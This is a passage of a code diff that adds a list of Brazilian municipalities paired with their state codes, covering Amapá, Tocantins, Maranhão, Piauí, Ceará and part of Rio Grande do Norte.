+			["AP", "Tartarugalzinho"],
+			["AP", "Vitória do Jari"],
+			["TO", "Abreulândia"],
+			["TO", "Aguiarnópolis"],
+			["TO", "Aliança do Tocantins"],
+			["TO", "Almas"],
+			["TO", "Alvorada"],
+			["TO", "Ananás"],
+			["TO", "Angico"],
+			["TO", "Aparecida do Rio Negro"],
+			["TO", "Aragominas"],
+			["TO", "Araguacema"],
+			["TO", "Araguaçu"],
+			["TO", "Araguaína"],
+			["TO", "Araguanã"],
+			["TO", "Araguatins"],
+			["TO", "Arapoema"],
+			["TO", "Arraias"],
+			["TO", "Augustinópolis"],
+			["TO", "Aurora do Tocantins"],
+			["TO", "Axixá do Tocantins"],
+			["TO", "Babaçulândia"],
+			["TO", "Bandeirantes do Tocantins"],
+			["TO", "Barra do Ouro"],
+			["TO", "Barrolândia"],
+			["TO", "Bernardo Sayão"],
+			["TO", "Bom Jesus do Tocantins"],
+			["TO", "Brasilândia do Tocantins"],
+			["TO", "Brejinho de Nazaré"],
+			["TO", "Buriti do Tocantins"],
+			["TO", "Cachoeirinha"],
+			["TO", "Campos Lindos"],
+			["TO", "Cariri do Tocantins"],
+			["TO", "Carmolândia"],
+			["TO", "Carrasco Bonito"],
+			["TO", "Caseara"],
+			["TO", "Centenário"],
+			["TO", "Chapada de Areia"],
+			["TO", "Chapada da Natividade"],
+			["TO", "Colinas do Tocantins"],
+			["TO", "Combinado"],
+			["TO", "Conceição do Tocantins"],
+			["TO", "Couto de Magalhães"],
+			["TO", "Cristalândia"],
+			["TO", "Crixás do Tocantins"],
+			["TO", "Darcinópolis"],
+			["TO", "Dianópolis"],
+			["TO", "Divinópolis do Tocantins"],
+			["TO", "Dois Irmãos do Tocantins"],
+			["TO", "Dueré"],
+			["TO", "Esperantina"],
+			["TO", "Fátima"],
+			["TO", "Figueirópolis"],
+			["TO", "Filadélfia"],
+			["TO", "Formoso do Araguaia"],
+			["TO", "Fortaleza do Tabocão"],
+			["TO", "Goianorte"],
+			["TO", "Goiatins"],
+			["TO", "Guaraí"],
+			["TO", "Gurupi"],
+			["TO", "Ipueiras"],
+			["TO", "Itacajá"],
+			["TO", "Itaguatins"],
+			["TO", "Itapiratins"],
+			["TO", "Itaporã do Tocantins"],
+			["TO", "Jaú do Tocantins"],
+			["TO", "Juarina"],
+			["TO", "Lagoa da Confusão"],
+			["TO", "Lagoa do Tocantins"],
+			["TO", "Lajeado"],
+			["TO", "Lavandeira"],
+			["TO", "Lizarda"],
+			["TO", "Luzinópolis"],
+			["TO", "Marianópolis do Tocantins"],
+			["TO", "Mateiros"],
+			["TO", "Maurilândia do Tocantins"],
+			["TO", "Miracema do Tocantins"],
+			["TO", "Miranorte"],
+			["TO", "Monte do Carmo"],
+			["TO", "Monte Santo do Tocantins"],
+			["TO", "Palmeiras do Tocantins"],
+			["TO", "Muricilândia"],
+			["TO", "Natividade"],
+			["TO", "Nazaré"],
+			["TO", "Nova Olinda"],
+			["TO", "Nova Rosalândia"],
+			["TO", "Novo Acordo"],
+			["TO", "Novo Alegre"],
+			["TO", "Novo Jardim"],
+			["TO", "Oliveira de Fátima"],
+			["TO", "Palmeirante"],
+			["TO", "Palmeirópolis"],
+			["TO", "Paraíso do Tocantins"],
+			["TO", "Paranã"],
+			["TO", "Pau D'arco"],
+			["TO", "Pedro Afonso"],
+			["TO", "Peixe"],
+			["TO", "Pequizeiro"],
+			["TO", "Colméia"],
+			["TO", "Pindorama do Tocantins"],
+			["TO", "Piraquê"],
+			["TO", "Pium"],
+			["TO", "Ponte Alta do Bom Jesus"],
+			["TO", "Ponte Alta do Tocantins"],
+			["TO", "Porto Alegre do Tocantins"],
+			["TO", "Porto Nacional"],
+			["TO", "Praia Norte"],
+			["TO", "Presidente Kennedy"],
+			["TO", "Pugmil"],
+			["TO", "Recursolândia"],
+			["TO", "Riachinho"],
+			["TO", "Rio da Conceição"],
+			["TO", "Rio Dos Bois"],
+			["TO", "Rio Sono"],
+			["TO", "Sampaio"],
+			["TO", "Sandolândia"],
+			["TO", "Santa fé do Araguaia"],
+			["TO", "Santa Maria do Tocantins"],
+			["TO", "Santa Rita do Tocantins"],
+			["TO", "Santa Rosa do Tocantins"],
+			["TO", "Santa Tereza do Tocantins"],
+			["TO", "Santa Terezinha do Tocantins"],
+			["TO", "São Bento do Tocantins"],
+			["TO", "São Félix do Tocantins"],
+			["TO", "São Miguel do Tocantins"],
+			["TO", "São Salvador do Tocantins"],
+			["TO", "São Sebastião do Tocantins"],
+			["TO", "São Valério da Natividade"],
+			["TO", "Silvanópolis"],
+			["TO", "Sítio Novo do Tocantins"],
+			["TO", "Sucupira"],
+			["TO", "Taguatinga"],
+			["TO", "Taipas do Tocantins"],
+			["TO", "Talismã"],
+			["TO", "Palmas"],
+			["TO", "Tocantínia"],
+			["TO", "Tocantinópolis"],
+			["TO", "Tupirama"],
+			["TO", "Tupiratins"],
+			["TO", "Wanderlândia"],
+			["TO", "Xambioá"],
+			["MA", "Açailândia"],
+			["MA", "Afonso Cunha"],
+			["MA", "Água Doce do Maranhão"],
+			["MA", "Alcântara"],
+			["MA", "Aldeias Altas"],
+			["MA", "Altamira do Maranhão"],
+			["MA", "Alto Alegre do Maranhão"],
+			["MA", "Alto Alegre do Pindaré"],
+			["MA", "Alto Parnaíba"],
+			["MA", "Amapá do Maranhão"],
+			["MA", "Amarante do Maranhão"],
+			["MA", "Anajatuba"],
+			["MA", "Anapurus"],
+			["MA", "Apicum-açu"],
+			["MA", "Araguanã"],
+			["MA", "Araioses"],
+			["MA", "Arame"],
+			["MA", "Arari"],
+			["MA", "Axixá"],
+			["MA", "Bacabal"],
+			["MA", "Bacabeira"],
+			["MA", "Bacuri"],
+			["MA", "Bacurituba"],
+			["MA", "Balsas"],
+			["MA", "Barão de Grajaú"],
+			["MA", "Barra do Corda"],
+			["MA", "Barreirinhas"],
+			["MA", "Belágua"],
+			["MA", "Bela Vista do Maranhão"],
+			["MA", "Benedito Leite"],
+			["MA", "Bequimão"],
+			["MA", "Bernardo do Mearim"],
+			["MA", "Boa Vista do Gurupi"],
+			["MA", "Bom Jardim"],
+			["MA", "Bom Jesus Das Selvas"],
+			["MA", "Bom Lugar"],
+			["MA", "Brejo"],
+			["MA", "Brejo de Areia"],
+			["MA", "Buriti"],
+			["MA", "Buriti Bravo"],
+			["MA", "Buriticupu"],
+			["MA", "Buritirana"],
+			["MA", "Cachoeira Grande"],
+			["MA", "Cajapió"],
+			["MA", "Cajari"],
+			["MA", "Campestre do Maranhão"],
+			["MA", "Cândido Mendes"],
+			["MA", "Cantanhede"],
+			["MA", "Capinzal do Norte"],
+			["MA", "Carolina"],
+			["MA", "Carutapera"],
+			["MA", "Caxias"],
+			["MA", "Cedral"],
+			["MA", "Central do Maranhão"],
+			["MA", "Centro do Guilherme"],
+			["MA", "Centro Novo do Maranhão"],
+			["MA", "Chapadinha"],
+			["MA", "Cidelândia"],
+			["MA", "Codó"],
+			["MA", "Coelho Neto"],
+			["MA", "Colinas"],
+			["MA", "Conceição do Lago-açu"],
+			["MA", "Coroatá"],
+			["MA", "Cururupu"],
+			["MA", "Davinópolis"],
+			["MA", "Dom Pedro"],
+			["MA", "Duque Bacelar"],
+			["MA", "Esperantinópolis"],
+			["MA", "Estreito"],
+			["MA", "Feira Nova do Maranhão"],
+			["MA", "Fernando Falcão"],
+			["MA", "Formosa da Serra Negra"],
+			["MA", "Fortaleza Dos Nogueiras"],
+			["MA", "Fortuna"],
+			["MA", "Godofredo Viana"],
+			["MA", "Gonçalves Dias"],
+			["MA", "Governador Archer"],
+			["MA", "Governador Edison Lobão"],
+			["MA", "Governador Eugênio Barros"],
+			["MA", "Governador Luiz Rocha"],
+			["MA", "Governador Newton Bello"],
+			["MA", "Governador Nunes Freire"],
+			["MA", "Graça Aranha"],
+			["MA", "Grajaú"],
+			["MA", "Guimarães"],
+			["MA", "Humberto de Campos"],
+			["MA", "Icatu"],
+			["MA", "Igarapé do Meio"],
+			["MA", "Igarapé Grande"],
+			["MA", "Imperatriz"],
+			["MA", "Itaipava do Grajaú"],
+			["MA", "Itapecuru Mirim"],
+			["MA", "Itinga do Maranhão"],
+			["MA", "Jatobá"],
+			["MA", "Jenipapo Dos Vieiras"],
+			["MA", "João Lisboa"],
+			["MA", "Joselândia"],
+			["MA", "Junco do Maranhão"],
+			["MA", "Lago da Pedra"],
+			["MA", "Lago do Junco"],
+			["MA", "Lago Verde"],
+			["MA", "Lagoa do Mato"],
+			["MA", "Lago Dos Rodrigues"],
+			["MA", "Lagoa Grande do Maranhão"],
+			["MA", "Lajeado Novo"],
+			["MA", "Lima Campos"],
+			["MA", "Loreto"],
+			["MA", "Luís Domingues"],
+			["MA", "Magalhães de Almeida"],
+			["MA", "Maracaçumé"],
+			["MA", "Marajá do Sena"],
+			["MA", "Maranhãozinho"],
+			["MA", "Mata Roma"],
+			["MA", "Matinha"],
+			["MA", "Matões"],
+			["MA", "Matões do Norte"],
+			["MA", "Milagres do Maranhão"],
+			["MA", "Mirador"],
+			["MA", "Miranda do Norte"],
+			["MA", "Mirinzal"],
+			["MA", "Monção"],
+			["MA", "Montes Altos"],
+			["MA", "Morros"],
+			["MA", "Nina Rodrigues"],
+			["MA", "Nova Colinas"],
+			["MA", "Nova Iorque"],
+			["MA", "Nova Olinda do Maranhão"],
+			["MA", "Olho D'água Das Cunhãs"],
+			["MA", "Olinda Nova do Maranhão"],
+			["MA", "Paço do Lumiar"],
+			["MA", "Palmeirândia"],
+			["MA", "Paraibano"],
+			["MA", "Parnarama"],
+			["MA", "Passagem Franca"],
+			["MA", "Pastos Bons"],
+			["MA", "Paulino Neves"],
+			["MA", "Paulo Ramos"],
+			["MA", "Pedreiras"],
+			["MA", "Pedro do Rosário"],
+			["MA", "Penalva"],
+			["MA", "Peri Mirim"],
+			["MA", "Peritoró"],
+			["MA", "Pindaré-mirim"],
+			["MA", "Pinheiro"],
+			["MA", "Pio Xii"],
+			["MA", "Pirapemas"],
+			["MA", "Poção de Pedras"],
+			["MA", "Porto Franco"],
+			["MA", "Porto Rico do Maranhão"],
+			["MA", "Presidente Dutra"],
+			["MA", "Presidente Juscelino"],
+			["MA", "Presidente Médici"],
+			["MA", "Presidente Sarney"],
+			["MA", "Presidente Vargas"],
+			["MA", "Primeira Cruz"],
+			["MA", "Raposa"],
+			["MA", "Riachão"],
+			["MA", "Ribamar Fiquene"],
+			["MA", "Rosário"],
+			["MA", "Sambaíba"],
+			["MA", "Santa Filomena do Maranhão"],
+			["MA", "Santa Helena"],
+			["MA", "Santa Inês"],
+			["MA", "Santa Luzia"],
+			["MA", "Santa Luzia do Paruá"],
+			["MA", "Santa Quitéria do Maranhão"],
+			["MA", "Santa Rita"],
+			["MA", "Santana do Maranhão"],
+			["MA", "Santo Amaro do Maranhão"],
+			["MA", "Santo Antônio Dos Lopes"],
+			["MA", "São Benedito do Rio Preto"],
+			["MA", "São Bento"],
+			["MA", "São Bernardo"],
+			["MA", "São Domingos do Azeitão"],
+			["MA", "São Domingos do Maranhão"],
+			["MA", "São Félix de Balsas"],
+			["MA", "São Francisco do Brejão"],
+			["MA", "São Francisco do Maranhão"],
+			["MA", "São João Batista"],
+			["MA", "São João do Carú"],
+			["MA", "São João do Paraíso"],
+			["MA", "São João do Soter"],
+			["MA", "São João Dos Patos"],
+			["MA", "São José de Ribamar"],
+			["MA", "São José Dos Basílios"],
+			["MA", "São Luís"],
+			["MA", "São Luís Gonzaga do Maranhão"],
+			["MA", "São Mateus do Maranhão"],
+			["MA", "São Pedro da Água Branca"],
+			["MA", "São Pedro Dos Crentes"],
+			["MA", "São Raimundo Das Mangabeiras"],
+			["MA", "São Raimundo do Doca Bezerra"],
+			["MA", "São Roberto"],
+			["MA", "São Vicente Ferrer"],
+			["MA", "Satubinha"],
+			["MA", "Senador Alexandre Costa"],
+			["MA", "Senador la Rocque"],
+			["MA", "Serrano do Maranhão"],
+			["MA", "Sítio Novo"],
+			["MA", "Sucupira do Norte"],
+			["MA", "Sucupira do Riachão"],
+			["MA", "Tasso Fragoso"],
+			["MA", "Timbiras"],
+			["MA", "Timon"],
+			["MA", "Trizidela do Vale"],
+			["MA", "Tufilândia"],
+			["MA", "Tuntum"],
+			["MA", "Turiaçu"],
+			["MA", "Turilândia"],
+			["MA", "Tutóia"],
+			["MA", "Urbano Santos"],
+			["MA", "Vargem Grande"],
+			["MA", "Viana"],
+			["MA", "Vila Nova Dos Martírios"],
+			["MA", "Vitória do Mearim"],
+			["MA", "Vitorino Freire"],
+			["MA", "zé Doca"],
+			["PI", "Acauã"],
+			["PI", "Agricolândia"],
+			["PI", "Água Branca"],
+			["PI", "Alagoinha do Piauí"],
+			["PI", "Alegrete do Piauí"],
+			["PI", "Alto Longá"],
+			["PI", "Altos"],
+			["PI", "Alvorada do Gurguéia"],
+			["PI", "Amarante"],
+			["PI", "Angical do Piauí"],
+			["PI", "Anísio de Abreu"],
+			["PI", "Antônio Almeida"],
+			["PI", "Aroazes"],
+			["PI", "Aroeiras do Itaim"],
+			["PI", "Arraial"],
+			["PI", "Assunção do Piauí"],
+			["PI", "Avelino Lopes"],
+			["PI", "Baixa Grande do Ribeiro"],
+			["PI", "Barra D'alcântara"],
+			["PI", "Barras"],
+			["PI", "Barreiras do Piauí"],
+			["PI", "Barro Duro"],
+			["PI", "Batalha"],
+			["PI", "Bela Vista do Piauí"],
+			["PI", "Belém do Piauí"],
+			["PI", "Beneditinos"],
+			["PI", "Bertolínia"],
+			["PI", "Betânia do Piauí"],
+			["PI", "Boa Hora"],
+			["PI", "Bocaina"],
+			["PI", "Bom Jesus"],
+			["PI", "Bom Princípio do Piauí"],
+			["PI", "Bonfim do Piauí"],
+			["PI", "Boqueirão do Piauí"],
+			["PI", "Brasileira"],
+			["PI", "Brejo do Piauí"],
+			["PI", "Buriti Dos Lopes"],
+			["PI", "Buriti Dos Montes"],
+			["PI", "Cabeceiras do Piauí"],
+			["PI", "Cajazeiras do Piauí"],
+			["PI", "Cajueiro da Praia"],
+			["PI", "Caldeirão Grande do Piauí"],
+			["PI", "Campinas do Piauí"],
+			["PI", "Campo Alegre do Fidalgo"],
+			["PI", "Campo Grande do Piauí"],
+			["PI", "Campo Largo do Piauí"],
+			["PI", "Campo Maior"],
+			["PI", "Canavieira"],
+			["PI", "Canto do Buriti"],
+			["PI", "Capitão de Campos"],
+			["PI", "Capitão Gervásio Oliveira"],
+			["PI", "Caracol"],
+			["PI", "Caraúbas do Piauí"],
+			["PI", "Caridade do Piauí"],
+			["PI", "Castelo do Piauí"],
+			["PI", "Caxingó"],
+			["PI", "Cocal"],
+			["PI", "Cocal de Telha"],
+			["PI", "Cocal Dos Alves"],
+			["PI", "Coivaras"],
+			["PI", "Colônia do Gurguéia"],
+			["PI", "Colônia do Piauí"],
+			["PI", "Conceição do Canindé"],
+			["PI", "Coronel José Dias"],
+			["PI", "Corrente"],
+			["PI", "Cristalândia do Piauí"],
+			["PI", "Cristino Castro"],
+			["PI", "Curimatá"],
+			["PI", "Currais"],
+			["PI", "Curralinhos"],
+			["PI", "Curral Novo do Piauí"],
+			["PI", "Demerval Lobão"],
+			["PI", "Dirceu Arcoverde"],
+			["PI", "Dom Expedito Lopes"],
+			["PI", "Domingos Mourão"],
+			["PI", "Dom Inocêncio"],
+			["PI", "Elesbão Veloso"],
+			["PI", "Eliseu Martins"],
+			["PI", "Esperantina"],
+			["PI", "Fartura do Piauí"],
+			["PI", "Flores do Piauí"],
+			["PI", "Floresta do Piauí"],
+			["PI", "Floriano"],
+			["PI", "Francinópolis"],
+			["PI", "Francisco Ayres"],
+			["PI", "Francisco Macedo"],
+			["PI", "Francisco Santos"],
+			["PI", "Fronteiras"],
+			["PI", "Geminiano"],
+			["PI", "Gilbués"],
+			["PI", "Guadalupe"],
+			["PI", "Guaribas"],
+			["PI", "Hugo Napoleão"],
+			["PI", "Ilha Grande"],
+			["PI", "Inhuma"],
+			["PI", "Ipiranga do Piauí"],
+			["PI", "Isaías Coelho"],
+			["PI", "Itainópolis"],
+			["PI", "Itaueira"],
+			["PI", "Jacobina do Piauí"],
+			["PI", "Jaicós"],
+			["PI", "Jardim do Mulato"],
+			["PI", "Jatobá do Piauí"],
+			["PI", "Jerumenha"],
+			["PI", "João Costa"],
+			["PI", "Joaquim Pires"],
+			["PI", "Joca Marques"],
+			["PI", "José de Freitas"],
+			["PI", "Juazeiro do Piauí"],
+			["PI", "Júlio Borges"],
+			["PI", "Jurema"],
+			["PI", "Lagoinha do Piauí"],
+			["PI", "Lagoa Alegre"],
+			["PI", "Lagoa do Barro do Piauí"],
+			["PI", "Lagoa de São Francisco"],
+			["PI", "Lagoa do Piauí"],
+			["PI", "Lagoa do Sítio"],
+			["PI", "Landri Sales"],
+			["PI", "Luís Correia"],
+			["PI", "Luzilândia"],
+			["PI", "Madeiro"],
+			["PI", "Manoel Emídio"],
+			["PI", "Marcolândia"],
+			["PI", "Marcos Parente"],
+			["PI", "Massapê do Piauí"],
+			["PI", "Matias Olímpio"],
+			["PI", "Miguel Alves"],
+			["PI", "Miguel Leão"],
+			["PI", "Milton Brandão"],
+			["PI", "Monsenhor Gil"],
+			["PI", "Monsenhor Hipólito"],
+			["PI", "Monte Alegre do Piauí"],
+			["PI", "Morro Cabeça no Tempo"],
+			["PI", "Morro do Chapéu do Piauí"],
+			["PI", "Murici Dos Portelas"],
+			["PI", "Nazaré do Piauí"],
+			["PI", "Nazária"],
+			["PI", "Nossa Senhora de Nazaré"],
+			["PI", "Nossa Senhora Dos Remédios"],
+			["PI", "Novo Oriente do Piauí"],
+			["PI", "Novo Santo Antônio"],
+			["PI", "Oeiras"],
+			["PI", "Olho D'água do Piauí"],
+			["PI", "Padre Marcos"],
+			["PI", "Paes Landim"],
+			["PI", "Pajeú do Piauí"],
+			["PI", "Palmeira do Piauí"],
+			["PI", "Palmeirais"],
+			["PI", "Paquetá"],
+			["PI", "Parnaguá"],
+			["PI", "Parnaíba"],
+			["PI", "Passagem Franca do Piauí"],
+			["PI", "Patos do Piauí"],
+			["PI", "Pau D'arco do Piauí"],
+			["PI", "Paulistana"],
+			["PI", "Pavussu"],
+			["PI", "Pedro ii"],
+			["PI", "Pedro Laurentino"],
+			["PI", "Nova Santa Rita"],
+			["PI", "Picos"],
+			["PI", "Pimenteiras"],
+			["PI", "Pio ix"],
+			["PI", "Piracuruca"],
+			["PI", "Piripiri"],
+			["PI", "Porto"],
+			["PI", "Porto Alegre do Piauí"],
+			["PI", "Prata do Piauí"],
+			["PI", "Queimada Nova"],
+			["PI", "Redenção do Gurguéia"],
+			["PI", "Regeneração"],
+			["PI", "Riacho Frio"],
+			["PI", "Ribeira do Piauí"],
+			["PI", "Ribeiro Gonçalves"],
+			["PI", "Rio Grande do Piauí"],
+			["PI", "Santa Cruz do Piauí"],
+			["PI", "Santa Cruz Dos Milagres"],
+			["PI", "Santa Filomena"],
+			["PI", "Santa Luz"],
+			["PI", "Santana do Piauí"],
+			["PI", "Santa Rosa do Piauí"],
+			["PI", "Santo Antônio de Lisboa"],
+			["PI", "Santo Antônio Dos Milagres"],
+			["PI", "Santo Inácio do Piauí"],
+			["PI", "São Braz do Piauí"],
+			["PI", "São Félix do Piauí"],
+			["PI", "São Francisco de Assis do Piauí"],
+			["PI", "São Francisco do Piauí"],
+			["PI", "São Gonçalo do Gurguéia"],
+			["PI", "São Gonçalo do Piauí"],
+			["PI", "São João da Canabrava"],
+			["PI", "São João da Fronteira"],
+			["PI", "São João da Serra"],
+			["PI", "São João da Varjota"],
+			["PI", "São João do Arraial"],
+			["PI", "São João do Piauí"],
+			["PI", "São José do Divino"],
+			["PI", "São José do Peixe"],
+			["PI", "São José do Piauí"],
+			["PI", "São Julião"],
+			["PI", "São Lourenço do Piauí"],
+			["PI", "São Luis do Piauí"],
+			["PI", "São Miguel da Baixa Grande"],
+			["PI", "São Miguel do Fidalgo"],
+			["PI", "São Miguel do Tapuio"],
+			["PI", "São Pedro do Piauí"],
+			["PI", "São Raimundo Nonato"],
+			["PI", "Sebastião Barros"],
+			["PI", "Sebastião Leal"],
+			["PI", "Sigefredo Pacheco"],
+			["PI", "Simões"],
+			["PI", "Simplício Mendes"],
+			["PI", "Socorro do Piauí"],
+			["PI", "Sussuapara"],
+			["PI", "Tamboril do Piauí"],
+			["PI", "Tanque do Piauí"],
+			["PI", "Teresina"],
+			["PI", "União"],
+			["PI", "Uruçuí"],
+			["PI", "Valença do Piauí"],
+			["PI", "Várzea Branca"],
+			["PI", "Várzea Grande"],
+			["PI", "Vera Mendes"],
+			["PI", "Vila Nova do Piauí"],
+			["PI", "Wall Ferraz"],
+			["CE", "Abaiara"],
+			["CE", "Acarapé"],
+			["CE", "Acaraú"],
+			["CE", "Acopiara"],
+			["CE", "Aiuaba"],
+			["CE", "Alcântaras"],
+			["CE", "Altaneira"],
+			["CE", "Alto Santo"],
+			["CE", "Amontada"],
+			["CE", "Antonina do Norte"],
+			["CE", "Apuiarés"],
+			["CE", "Aquiraz"],
+			["CE", "Aracati"],
+			["CE", "Aracoiaba"],
+			["CE", "Ararendá"],
+			["CE", "Araripe"],
+			["CE", "Aratuba"],
+			["CE", "Arneiroz"],
+			["CE", "Assaré"],
+			["CE", "Aurora"],
+			["CE", "Baixio"],
+			["CE", "Banabuiú"],
+			["CE", "Barbalha"],
+			["CE", "Barreira"],
+			["CE", "Barro"],
+			["CE", "Barroquinha"],
+			["CE", "Baturité"],
+			["CE", "Beberibe"],
+			["CE", "Bela Cruz"],
+			["CE", "Boa Viagem"],
+			["CE", "Brejo Santo"],
+			["CE", "Camocim"],
+			["CE", "Campos Sales"],
+			["CE", "Canindé"],
+			["CE", "Capistrano"],
+			["CE", "Caridade"],
+			["CE", "Cariré"],
+			["CE", "Caririaçu"],
+			["CE", "Cariús"],
+			["CE", "Carnaubal"],
+			["CE", "Cascavel"],
+			["CE", "Catarina"],
+			["CE", "Catunda"],
+			["CE", "Caucaia"],
+			["CE", "Cedro"],
+			["CE", "Chaval"],
+			["CE", "Choró"],
+			["CE", "Chorozinho"],
+			["CE", "Coreaú"],
+			["CE", "Crateús"],
+			["CE", "Crato"],
+			["CE", "Croatá"],
+			["CE", "Cruz"],
+			["CE", "Deputado Irapuan Pinheiro"],
+			["CE", "Ererê"],
+			["CE", "Eusébio"],
+			["CE", "Farias Brito"],
+			["CE", "Forquilha"],
+			["CE", "Fortaleza"],
+			["CE", "Fortim"],
+			["CE", "Frecheirinha"],
+			["CE", "General Sampaio"],
+			["CE", "Graça"],
+			["CE", "Granja"],
+			["CE", "Granjeiro"],
+			["CE", "Groaíras"],
+			["CE", "Guaiúba"],
+			["CE", "Guaraciaba do Norte"],
+			["CE", "Guaramiranga"],
+			["CE", "Hidrolândia"],
+			["CE", "Horizonte"],
+			["CE", "Ibaretama"],
+			["CE", "Ibiapina"],
+			["CE", "Ibicuitinga"],
+			["CE", "Icapuí"],
+			["CE", "Icó"],
+			["CE", "Iguatu"],
+			["CE", "Independência"],
+			["CE", "Ipaporanga"],
+			["CE", "Ipaumirim"],
+			["CE", "Ipu"],
+			["CE", "Ipueiras"],
+			["CE", "Iracema"],
+			["CE", "Irauçuba"],
+			["CE", "Itaiçaba"],
+			["CE", "Itaitinga"],
+			["CE", "Itapagé"],
+			["CE", "Itapipoca"],
+			["CE", "Itapiúna"],
+			["CE", "Itarema"],
+			["CE", "Itatira"],
+			["CE", "Jaguaretama"],
+			["CE", "Jaguaribara"],
+			["CE", "Jaguaribe"],
+			["CE", "Jaguaruana"],
+			["CE", "Jardim"],
+			["CE", "Jati"],
+			["CE", "Jijoca de Jericoacoara"],
+			["CE", "Juazeiro do Norte"],
+			["CE", "Jucás"],
+			["CE", "Lavras da Mangabeira"],
+			["CE", "Limoeiro do Norte"],
+			["CE", "Madalena"],
+			["CE", "Maracanaú"],
+			["CE", "Maranguape"],
+			["CE", "Marco"],
+			["CE", "Martinópole"],
+			["CE", "Massapê"],
+			["CE", "Mauriti"],
+			["CE", "Meruoca"],
+			["CE", "Milagres"],
+			["CE", "Milhã"],
+			["CE", "Miraíma"],
+			["CE", "Missão Velha"],
+			["CE", "Mombaça"],
+			["CE", "Monsenhor Tabosa"],
+			["CE", "Morada Nova"],
+			["CE", "Moraújo"],
+			["CE", "Morrinhos"],
+			["CE", "Mucambo"],
+			["CE", "Mulungu"],
+			["CE", "Nova Olinda"],
+			["CE", "Nova Russas"],
+			["CE", "Novo Oriente"],
+			["CE", "Ocara"],
+			["CE", "Orós"],
+			["CE", "Pacajus"],
+			["CE", "Pacatuba"],
+			["CE", "Pacoti"],
+			["CE", "Pacujá"],
+			["CE", "Palhano"],
+			["CE", "Palmácia"],
+			["CE", "Paracuru"],
+			["CE", "Paraipaba"],
+			["CE", "Parambu"],
+			["CE", "Paramoti"],
+			["CE", "Pedra Branca"],
+			["CE", "Penaforte"],
+			["CE", "Pentecoste"],
+			["CE", "Pereiro"],
+			["CE", "Pindoretama"],
+			["CE", "Piquet Carneiro"],
+			["CE", "Pires Ferreira"],
+			["CE", "Poranga"],
+			["CE", "Porteiras"],
+			["CE", "Potengi"],
+			["CE", "Potiretama"],
+			["CE", "Quiterianópolis"],
+			["CE", "Quixadá"],
+			["CE", "Quixelô"],
+			["CE", "Quixeramobim"],
+			["CE", "Quixeré"],
+			["CE", "Redenção"],
+			["CE", "Reriutaba"],
+			["CE", "Russas"],
+			["CE", "Saboeiro"],
+			["CE", "Salitre"],
+			["CE", "Santana do Acaraú"],
+			["CE", "Santana do Cariri"],
+			["CE", "Santa Quitéria"],
+			["CE", "São Benedito"],
+			["CE", "São Gonçalo do Amarante"],
+			["CE", "São João do Jaguaribe"],
+			["CE", "São Luís do Curu"],
+			["CE", "Senador Pompeu"],
+			["CE", "Senador sá"],
+			["CE", "Sobral"],
+			["CE", "Solonópole"],
+			["CE", "Tabuleiro do Norte"],
+			["CE", "Tamboril"],
+			["CE", "Tarrafas"],
+			["CE", "Tauá"],
+			["CE", "Tejuçuoca"],
+			["CE", "Tianguá"],
+			["CE", "Trairi"],
+			["CE", "Tururu"],
+			["CE", "Ubajara"],
+			["CE", "Umari"],
+			["CE", "Umirim"],
+			["CE", "Uruburetama"],
+			["CE", "Uruoca"],
+			["CE", "Varjota"],
+			["CE", "Várzea Alegre"],
+			["CE", "Viçosa do Ceará"],
+			["RN", "Acari"],
+			["RN", "Açu"],
+			["RN", "Afonso Bezerra"],
+			["RN", "Água Nova"],
+			["RN", "Alexandria"],
+			["RN", "Almino Afonso"],
+			["RN", "Alto do Rodrigues"],
+			["RN", "Angicos"],
+			["RN", "Antônio Martins"],
+			["RN", "Apodi"],
+			["RN", "Areia Branca"],
+			["RN", "Arês"],
+			["RN", "Augusto Severo"],
+			["RN", "Baía Formosa"],
+			["RN", "Baraúna"],
+			["RN", "Barcelona"],
+			["RN", "Bento Fernandes"],
+			["RN", "Bodó"],
+			["RN", "Bom Jesus"],
+			["RN", "Brejinho"],
+			["RN", "Caiçara do Norte"],
+			["RN", "Caiçara do Rio do Vento"],
+			["RN", "Caicó"],
+			["RN", "Campo Redondo"],
+			["RN", "Canguaretama"],
+			["RN", "Caraúbas"],
+			["RN", "Carnaúba Dos Dantas"],
+			["RN", "Carnaubais"],
+			["RN", "Ceará-mirim"],
+			["RN", "Cerro Corá"],
+			["RN", "Coronel Ezequiel"],
+			["RN", "Coronel João Pessoa"],
+			["RN", "Cruzeta"],
+			["RN", "Currais Novos"],
+			["RN", "Doutor Severiano"],
+			["RN", "Parnamirim"],
+			["RN", "Encanto"],
+			["RN", "Equador"],
+			["RN", "Espírito Santo"],
+			["RN", "Extremoz"],
+			["RN", "Felipe Guerra"],
+			["RN", "Fernando Pedroza"],
+			["RN", "Florânia"],
+			["RN", "Francisco Dantas"],
+			["RN", "Frutuoso Gomes"],
+			["RN", "Galinhos"],
+			["RN", "Goianinha"],
+			["RN", "Governador Dix-sept Rosado"],
+			["RN", "Grossos"],
+			["RN", "Guamaré"],
+			["RN", "Ielmo Marinho"],
+			["RN", "Ipanguaçu"],
+			["RN", "Ipueira"],
+			["RN", "Itajá"],
+			["RN", "Itaú"],
+			["RN", "Jaçanã"],
+			["RN", "Jandaíra"],
+			["RN", "Janduís"],
+			["RN", "Januário Cicco"],
+			["RN", "Japi"],
+			["RN", "Jardim de Angicos"],
+			["RN", "Jardim de Piranhas"],
+			["RN", "Jardim do Seridó"],
+			["RN", "João Câmara"],
+			["RN", "João Dias"],
+			["RN", "José da Penha"],
+			["RN", "Jucurutu"],
+			["RN", "Jundiá"],
+			["RN", "Lagoa D'anta"],
+			["RN", "Lagoa de Pedras"],
+			["RN", "Lagoa de Velhos"],
+			["RN", "Lagoa Nova"],
+			["RN", "Lagoa Salgada"],
+			["RN", "Lajes"],
+			["RN", "Lajes Pintadas"],
+			["RN", "Lucrécia"],
+			["RN", "Luís Gomes"],
+			["RN", "Macaíba"],
+			["RN", "Macau"],
+			["RN", "Major Sales"],
+			["RN", "Marcelino Vieira"],
+			["RN", "Martins"],
+			["RN", "Maxaranguape"],
+			["RN", "Messias Targino"],
+			["RN", "Montanhas"],
+			["RN", "Monte Alegre"],
+			["RN", "Monte Das Gameleiras"],
+			["RN", "Mossoró"],
+			["RN", "Natal"],
+			["RN", "Nísia Floresta"],
+			["RN", "Nova Cruz"],
+			["RN", "Olho-d'água do Borges"],
+			["RN", "Ouro Branco"],
+			["RN", "Paraná"],
+			["RN", "Paraú"],
+			["RN", "Parazinho"],
+			["RN", "Parelhas"],
+			["RN", "Rio do Fogo"],
+			["RN", "Passa e Fica"],
+			["RN", "Passagem"],
+			["RN", "Patu"],
+			["RN", "Santa Maria"],
+			["RN", "Pau Dos Ferros"],
